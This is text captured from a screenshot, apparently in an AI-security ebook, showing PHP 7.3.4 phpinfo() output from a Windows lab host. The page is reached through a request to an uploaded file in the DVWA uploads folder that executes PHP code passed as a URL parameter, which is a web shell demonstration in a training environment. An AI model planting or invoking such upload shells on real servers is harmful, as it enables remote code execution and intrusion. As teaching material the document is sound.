 PHP 7.3.4 - phpinfo()
192.168.228.150/DVWA/hackable/uploads/ms_get_name.php?1=phpinfo();
玩吧 AI 安全 电子书
12
PHP Version 7.3.4
php
System Windows NT WIN-3NE2LA2FE70 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-build\deps_aux\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zlib.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend®engine
Configuration
bcmath
BCMath support enabled
Directive Local Value Master Value
bcmath.scale 0 0
calendar
Calendar support enabled
cgi-fcgi
Directive Local Value Master Value
cgi.check_shebang_line 1 1